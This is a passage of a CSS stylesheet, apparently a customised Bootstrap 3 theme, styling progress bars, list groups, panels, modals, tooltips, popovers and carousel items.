  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #259dab;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #e6ad5c;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
a.list-group-item,
button.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555555;
  background-color: #f5f5f5;
}
button.list-group-item {
  width: 100%;
  text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #2574ab;
  border-color: #2574ab;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #aed4ee;
}
.list-group-item-success {
  color: #1aa71c;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #1aa71c;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #1aa71c;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #1aa71c;
  border-color: #1aa71c;
}
.list-group-item-info {
  color: #3b83a6;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #3b83a6;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #3b83a6;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #3b83a6;
  border-color: #3b83a6;
}
.list-group-item-warning {
  color: #9c732c;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #9c732c;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #9c732c;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #9c732c;
  border-color: #9c732c;
}
.list-group-item-danger {
  color: #d9534f;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #d9534f;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #d9534f;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 17px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 20px;
}
.panel-heading {
  padding: 20px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 20px;
  padding-right: 20px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 1px;
  border-top-right-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 1px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 1px;
  border-bottom-right-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 1px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ffffff;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 17px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 2px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #d2d6df;
}
.panel-default > .panel-heading {
  color: #262b36;
  background-color: #9fa8bc;
  border-color: #d2d6df;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d2d6df;
}
.panel-default > .panel-heading .badge {
  color: #9fa8bc;
  background-color: #262b36;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d2d6df;
}
.panel-primary {
  border-color: #2574ab;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #2574ab;
  border-color: #2574ab;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #2574ab;
}
.panel-primary > .panel-heading .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #2574ab;
}
.panel-success {
  border-color: #1c7781;
}
.panel-success > .panel-heading {
  color: #1aa71c;
  background-color: #259dab;
  border-color: #1c7781;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #1c7781;
}
.panel-success > .panel-heading .badge {
  color: #259dab;
  background-color: #1aa71c;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #1c7781;
}
.panel-info {
  border-color: #31b0d5;
}
.panel-info > .panel-heading {
  color: #3b83a6;
  background-color: #5bc0de;
  border-color: #31b0d5;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #31b0d5;
}
.panel-info > .panel-heading .badge {
  color: #5bc0de;
  background-color: #3b83a6;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #31b0d5;
}
.panel-warning {
  border-color: #df9730;
}
.panel-warning > .panel-heading {
  color: #9c732c;
  background-color: #e6ad5c;
  border-color: #df9730;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #df9730;
}
.panel-warning > .panel-heading .badge {
  color: #e6ad5c;
  background-color: #9c732c;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #df9730;
}
.panel-danger {
  border-color: #c9302c;
}
.panel-danger > .panel-heading {
  color: #d9534f;
  background-color: #d9534f;
  border-color: #c9302c;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #c9302c;
}
.panel-danger > .panel-heading .badge {
  color: #d9534f;
  background-color: #d9534f;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #c9302c;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #d8dce3;
  border: 1px solid #c3c9d4;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 2px;
}
.well-sm {
  padding: 9px;
  border-radius: 2px;
}
.close {
  float: right;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 2px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 12px;
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-radius: 1px 1px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
